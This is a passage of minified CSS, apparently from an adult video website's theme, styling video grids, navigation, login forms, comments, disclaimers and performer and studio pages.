.video_item_wrapper.even_item{margin-left:0}}@media (max-width:479px) and (min-width:480px){.two_col .video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (max-width:479px) and (min-width:768px){.two_col .video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (max-width:479px) and (min-width:968px){.two_col .video_item_wrapper{margin:0 4px 4px 0}.two_col .video_item_wrapper.video_item_small,.two_col .video_item_wrapper.video_item_small #video{width:240px;height:135px}.two_col .video_item_wrapper.video_item_medium,.two_col .video_item_wrapper.video_item_medium #video{width:320px;height:180px}.two_col .video_item_wrapper.video_item_large,.two_col .video_item_wrapper.video_item_large #video{width:400px;height:225px}}@media (max-width:479px){.two_col .video_item_wrapper .video_item_title{position:absolute;top:auto;bottom:0;height:40px;background-color:transparent;text-shadow:none}.two_col .video_item_wrapper .video_item_title .video_item_section_container{width:calc(100% - 10px);line-height:15px}.two_col .video_item_wrapper .video_item_title .video_item_section_container a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal;color:#000}.two_col .video_item_wrapper .video_item_title .icon{position:absolute;top:calc((-50vw - 2px)/ (16/9));left:auto;right:3px}.two_col .video_item_wrapper .video_item_stats{bottom:45px}.two_col .video_item_wrapper video{width:100%;height:auto}.two_col .video_item_wrapper .video_progress_bar{bottom:45px}}@media (max-width:479px) and (min-width:480px){.two_col .video_item_wrapper .video_progress_bar{bottom:0}}@media (max-width:479px){.two_col .video_item_wrapper .featured_studio_badge{top:3px}}@media (max-width:479px){.two_col .content_section_pornstar_related_videos,.two_col .content_section_studio_related_videos,.two_col .content_wrapper_page_pornstar_related_galleries,.two_col .content_wrapper_page_studio_related_galleries{margin:0}}body{color:#000;background-color:#f8f8f0}html.dark .logo_light{display:none!important}html.dark .header_slogan_img_light{display:none!important}html.light .logo_dark{display:none!important}html.light .header_slogan_img_dark{display:none!important}a{color:#000}a.active,a:active,a:focus,a:hover{color:#be0000}textarea{color:#000;background-color:#fff;border-color:#e1e1e1}.datepicker-dropdown{color:#000;background-color:#fff;border-color:#e1e1e1}.datepicker-dropdown:before{border-bottom-color:#e1e1e1}.datepicker-dropdown:after{border-bottom-color:#fff}.warning{color:#ff0021!important}.modal_box_overlay{background-color:rgba(0,0,0,.5)}.social_link_facebook{background-color:#4267b2}.social_link_twitter{background-color:#1da1f2}.social_link_instagram{background-color:#dd2a7b}.social_link_onlyfans{background-color:#00aff0}.social_link_website{background-color:#be0000}.social_link_tiktok{background-color:#fff}.social_link_patreon{background-color:#fff}.social_link_tikporn{background-color:#fe2c55}.social_link_imdb{background-color:#f5c518}.social_link_mymfans{background-color:#000}.social_link_youtube{background-color:#fff}.social_link_reddit{background-color:#fff}button{color:#000;background-color:#fff;border-color:#e1e1e1}input{color:#000;background-color:#fff;border-color:#e1e1e1}select{color:#000;background-color:#fff;border-color:#e1e1e1}button>option:hover,input>option:hover,select>option:hover{background-color:#55acee}button span.dropdown_caret:before,input span.dropdown_caret:before,select span.dropdown_caret:before{border-top-color:#000}.smooth_link{color:#000!important}.smooth_link:active,.smooth_link:focus,.smooth_link:hover{color:#000!important}.loading_img_wrapper.modal_lock .overlay{background-color:rgba(0,0,0,.5)}.grey_text{color:#828282}.switch_container .slider{background-color:#000}.switch_container .slider:before{background-color:#be0000;border-color:#be0000}.scroll_top_btn{background-color:#be0000}.btn_default_small{background-color:#be0000}.header_button{background-color:#eeb310}.header_button span{background-color:#c80000}.notification{background-color:#c80000}.dropdown_caret{color:#000}.dropdown_caret:before{border-top-color:#000}.custom_select_caret{background-color:#fff}.btn_default{background-color:#be0000}.btn_default:hover{background-color:#c80000}.btn_grey{color:#000;border-color:#b6b6b0;background-color:#828282}.btn_grey:hover{background-color:#e1e1e1}.btn_white{color:#000!important;border-color:#e1e1e1}.btn_white:hover{background-color:#828282}.btn_blue{border-color:#e1e1e1;background-color:#1da1f2}.btn_blue:hover{background-color:#f8f8f0}.btn_dropdown{color:#b6b6b0;border-color:#e1e1e1}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_up{background-color:#30ad22}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_down{background-color:#ff0021}.message_container .alert_error{background-color:#ff0021}.message_container .alert_info{background-color:#55acee}.message_container .alert_warning{background-color:#ff6800}.message_container .alert_success{background-color:#30ad22}.comments_number_span{background-color:#c80000}.custom_checkbox .icon_checkbox{background-color:#fff;border:1px solid #000}.custom_checkbox .icon_checkbox:after{border-color:#000}.custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}.custom_radio .icon_radio:after{background-color:#000}.dmca_penalty_modal .modal_container{border-color:#f8f8f0}.xdsoft_autocomplete input{border-color:#e1e1e1!important;color:#000!important;background-color:#fff!important}.xdsoft_autocomplete_dropdown div{color:#000!important;background-color:#fff!important}.xdsoft_autocomplete_dropdown .active{background:#be0000!important}.xdsoft_autocomplete_dropdown .search_type{font-size:11px}.bootstrap-tagsinput{background-color:#fff;border-color:#e1e1e1}.tt-menu{background-color:#fff;border-color:#e1e1e1}.tt-menu a{color:#000!important;background-color:#fff!important}.tt-menu a:hover{background:#828282!important}.tt-menu .tt-cursor{background:#828282!important}mark{color:#000}.footer_partner_container_wrapper{border-color:#d9d9d9}.footer_partner_container_wrapper .close_button{border-color:#d9d9d9}.dropdown_menu{background-color:#fff;color:#000}.mobile_search form.search{border-color:#e1e1e1}.mobile_search .search_wrapper button{background-color:#f8f8f0}.mobile_search button.search_btn{background-color:#f8f8f0}.header_wrapper{background-color:#000;border-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{background-color:#eeb310}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main:hover{background-color:#eeb310}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs,.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options a{color:#000}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#000}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{border-color:#eeb310}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{color:#000}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .notification_alert,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .notification_alert,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .notification_alert{background-color:#ff0021}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item:hover{background-color:#be0000}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item .chat_counter{background-color:#c80000}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{border-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{color:#000;background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#000;background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#000}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{color:#000}.header_wrapper .profile_img{background-color:#000}.header_wrapper .co_sponsor .obfs,.header_wrapper .co_sponsor a{color:#9e9e9e}.top_bar_menu_item .option{color:#000}.top_bar_menu_item .option:hover{background-color:#c80000}.top_bar_menu_item .option.thumb_size_item_selected{background-color:#828282}.top_bar_menu_item .option>.obfs,.top_bar_menu_item .option>a{color:#000}@media (min-width:768px){.logo_wrapper span{background-color:#f8f8f0;color:#000}}.sub_header_slogan_wrapper .sub_header_slogan{color:#000;border-color:#e1e1e1;background-color:#fff}.sub_header_slogan_wrapper .sub_header_slogan a{color:#000}.sidebar_v2_wrapper .side_bar_container,.sidebar_wrapper .side_bar_container{background-color:#f8f8f0;color:#000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{color:#000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover{border-color:#be0000;color:#be0000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed{color:#000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover{border-color:#be0000;color:#be0000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{border-color:#e1e1e1}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{background-color:#f8f8f0}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{color:#000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{border-color:#e1e1e1}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category{border-color:#e1e1e1}.sidebar_v2_wrapper .sidebar_social_share span.obfs.twitter_btn,.sidebar_wrapper .sidebar_social_share span.obfs.twitter_btn{background-color:#1da1f2}.sidebar_v2_wrapper .sidebar_social_share span.obfs.facebook_btn,.sidebar_wrapper .sidebar_social_share span.obfs.facebook_btn{background-color:#4267b2}.sidebar_v2_wrapper .sidebar_social_share span.obfs.onlyfans_btn,.sidebar_wrapper .sidebar_social_share span.obfs.onlyfans_btn{background-color:#00aff0}.sidebar_v2_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb,.sidebar_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5)}.sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before,.sidebar_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before{background-color:#be0000}.sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-visible:before,.sidebar_wrapper .sidebar_subsection_main_categories .simplebar-visible:before{background-color:#be0000}.site_notice{background-color:#be0000}.sidebar_v2_section .filter_item.clicked{background-color:#e2e2e2}.sidebar_v2_section .filter_container{border-color:#e1e1e1}.sidebar_v2_section .filter_container .switch input:checked+span{background-color:#be0000}.sidebar_v2_section .filter_container .info{background-color:#be0000}.navbar_user_log_reg_wrapper .login_register_button{background-color:#eeb310}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{color:#000;background-color:#f8f8f0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{border-bottom-color:#e1e1e1}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{border-bottom-color:#eeb310}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .terms_conditions a,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions a{color:#000}.navbar_user_log_reg_wrapper .user_menu_main{color:#000;background-color:#f8f8f0}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item:hover{background-color:#c80000}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item a{color:#000}.recover_login_wrapper{background-color:#f8f8f0}.recover_login_wrapper .recover_menu_close_btn{background-color:#be0000}.recover_login_wrapper .recover_login_inside_wrapper .auth_form_title{border-bottom-color:#be0000}.auth_form_item-msg.error{color:#ff0021}.auth_form_item-msg.success{color:#30ad22}.recover_account_form_wrapper{border-top-color:#e1e1e1}.comment_report_modal_wrapper .comment_report_modal{color:#000;background-color:#f8f8f0}.comment_report_modal_wrapper .comment_report_modal form .obfs,.comment_report_modal_wrapper .comment_report_modal form a{color:#be0000}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button{color:#fff;background-color:#be0000!important}.comment_report_modal .custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}.comment_report_modal .custom_radio .icon_radio:after{background-color:#000}.comments_display_wrapper .comments_new_comment_wrapper textarea.comments_new_comment_txt,.comments_display_wrapper .comments_reply_comment_wrapper textarea.comments_new_comment_txt{border-color:#e1e1e1}.comments_display_wrapper .comments_section_wrapper .comments_top_title{color:#000;background-color:#b6b6b0}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted{color:#000;background-color:#b6b6b0}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted:last-child{border-bottom-color:#eeb310!important}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted .comment_author_wrapper{color:#000!important}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment{border-color:#e1e1e1}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment.active{border-color:#be0000}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper{color:#000}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper a strong{color:#000}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_actions_wrapper .comment_action_item,.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_show_replies{border-color:#e1e1e1;color:#000;background-color:#fff}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_action_item:hover{color:#be0000;border-color:#be0000}.load_more_wrapper .load_more_btn .load_more_text{border-color:#e1e1e1;background-color:#fff;color:#000}.load_more_wrapper.use_load_more.havemore:before{border-bottom-color:#e1e1e1}.content_section_title div .dropdown_menu{color:#000}.content_section_title .conditional_main_category .dropdown_menu,.content_section_title .random_video_btn_wrapper .dropdown_menu,.content_section_title .title_main_categories_wrapper .dropdown_menu{background-color:#f8f8f0;color:#000}.content_section_title .random_video_btn_wrapper button.btn{border-color:#e1e1e1}@media (min-width:768px){.content_section_pornstar_related_videos .content_section_title,.content_section_studio_related_videos .content_section_title,.content_wrapper_page_pornstar_related_galleries .content_section_title,.content_wrapper_page_studio_related_galleries .content_section_title{border-color:#e1e1e1}}.filters_wrapper .filter_wrapper.filter_by_category span.dropdown_caret,.filters_wrapper .filter_wrapper.filter_gallery_tag .dropdown_gallery_tags_wrapper span.dropdown_caret{background-color:#fff}.filters_wrapper .filter_wrapper .filter_menu{color:#000;background-color:#f8f8f0}.filters_wrapper .filter_wrapper .filter_menu .filter_menu_text{border-bottom-color:#e1e1e1}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label{border-bottom-color:1px solid #e1e1e1}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label.checked{border-bottom-color:3px solid #eeb310}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret{background-color:#fff}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret:before,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret:before{border-top-color:#000}.filter_by_multiple_filters .dropdown_menu{background-color:#f8f8f0;color:#000}.panel-group .filter_btn_wrapper .filter_btn{background-color:#e1e1e1}.filter_suggestions_wrapper .obfs,.filter_suggestions_wrapper a{background-color:#e2e2e2;color:#000}.disclaimer_parent_wrapper .disclaimer_overlay{background-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper{color:#000;background-color:#f8f8f0}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{background-color:#d9d9d9;color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block a{color:#000;-webkit-text-decoration-color:#000;text-decoration-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_consent,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_parental_control{color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content hr{border-color:#d9d9d9}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button{background-color:#be0000;color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave{background-color:#000;color:#f8f8f0}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave:hover{color:#be0000;background-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button:hover{background-color:#be0000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer .obfs,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer a{color:#000;-webkit-text-decoration-color:#e1e1e1;text-decoration-color:#e1e1e1}.cookie_consent_disclaimer .cookie_consent_disclaimer_content{color:#000;background-color:#f8f8f0;border-color:#d9d9d9}.footer_wrapper{border-top-color:#e1e1e1}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.twitter_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.twitter_btn{background-color:#1da1f2}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.facebook_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.facebook_btn{background-color:#4267b2}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.onlyfans_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.onlyfans_btn{background-color:#00aff0}.footer_wrapper .copywrite,.footer_wrapper div>span{color:#828282}.footer_wrapper .copywrite>a,.footer_wrapper div>span>a{color:#828282}.read_more_btn_wrapper{background-color:#f8f8f0}.mobile_tooltip{z-index:1;background-color:rgba(0,0,0,.5)}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button{border-color:#000;color:#000;background-color:#fff}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button.open,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button:hover{border-color:#be0000;color:#be0000;background-color:#fff}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_content_container{border-color:#828282}}.content_studio_page_wrapper .content_section_content .studio_comments_wrapper,.content_studio_page_wrapper .content_section_content .studio_info_wrapper,.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper{border-color:#828282}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper{border-color:#e1e1e1}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn{border-color:#e1e1e1;color:#b6b6b0}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn.open{border-color:#be0000;color:#be0000}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn{border-color:#000;color:#000;background-color:#fff}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn.open,.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn:hover{border-color:#be0000;color:#be0000;background-color:#fff}@media (min-width:480px){.content_studio_light_page_wrapper .studio_content_container{border-color:#828282}}.content_studio_light_page_wrapper .studio_comments_wrapper,.content_studio_light_page_wrapper .studio_info_wrapper,.content_studio_light_page_wrapper .studio_social_share_wrapper{border-color:#828282}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button{border-color:#000;color:#000;background-color:#fff}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button.open,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button:hover{border-color:#be0000;color:#be0000;background-color:#fff}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_content_container{border-color:#828282}}.content_pornstar_page_wrapper .pornstar_comments_wrapper,.content_pornstar_page_wrapper .pornstar_info_wrapper,.content_pornstar_page_wrapper .pornstar_social_share_wrapper{border-color:#828282}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn{border-color:#000;color:#000;background-color:#fff}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn.open,.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn:hover{border-color:#be0000;color:#be0000;background-color:#fff}@media (min-width:480px){.content_pornstar_light_page_wrapper .pornstar_content_container{padding-bottom:5px;border-color:#828282}}.content_pornstar_light_page_wrapper .pornstar_comments_wrapper,.content_pornstar_light_page_wrapper .pornstar_info_wrapper,.content_pornstar_light_page_wrapper .pornstar_social_share_wrapper{border-color:#828282}.editor_view{border-color:#000;background-color:#f8f8f0}.editor_view .close{color:#000}.editor_view .editor_field_wrapper .editor_field{border-color:#e1e1e1}.editor_view .editor_tag,.editor_view .label-info{background-color:#55acee}.editor_view .measurement_unit{color:#b6b6b0}.editor_view .toggle_radio_btns label{border-color:#b6b6b0}.editor_view .toggle_radio_btns input:checked+label{background-color:#be0000;border-color:#be0000}.editor_view .pornstar_similar_dropdown li{background-color:#be0000}.showcase_item_wrapper .showcase_middle_box p{background-color:#be0000}.pornstar_tab_wrapper .tab_btn.tab_active,.studio_tab_wrapper .tab_btn.tab_active{border-bottom-color:#eeb310}.pornstar_tab_wrapper .tab_btn .tab_info,.studio_tab_wrapper .tab_btn .tab_info{font-size:11px;background-color:#be0000}.video_page_wrapper{display:block;margin-top:10px}@media (min-width:480px){.video_page_wrapper{margin:10px 5px 0 5px}}@media (min-width:968px){.video_page_wrapper{margin:10px auto 0 auto}}.video_page_wrapper .video_action_buttons{position:relative;width:100%;height:66px;margin-bottom:5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons{height:28px}}.video_page_wrapper .video_action_buttons .video_rating_wrapper{float:left;margin:0 5px;color:#000}.video_page_wrapper .video_action_buttons .video_rating_wrapper .rating_wrapper{display:block}.video_page_wrapper .video_action_buttons .video_action_container{float:right;margin:0 5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:absolute;bottom:0;left:0;width:100%}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:relative;width:auto}}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 0 0 10px}}.video_page_wrapper .video_action_buttons .video_action_container .other_video_page_buttons .video_favorite .active{display:block}.video_page_wrapper .video_action_buttons button{position:relative;width:28px;height:28px;margin-left:5px;border-width:1px;border-style:solid;background-color:#fff;border-color:#000;color:#000}@media (min-width:480px){.video_page_wrapper .video_action_buttons button{margin-left:10px}}.video_page_wrapper .video_action_buttons button.open,.video_page_wrapper .video_action_buttons button:hover{color:#be0000;border-color:#be0000;background-color:#fff}.video_page_wrapper .video_action_buttons button.open .active,.video_page_wrapper .video_action_buttons button:hover .active{display:block}.video_page_wrapper .video_action_buttons button 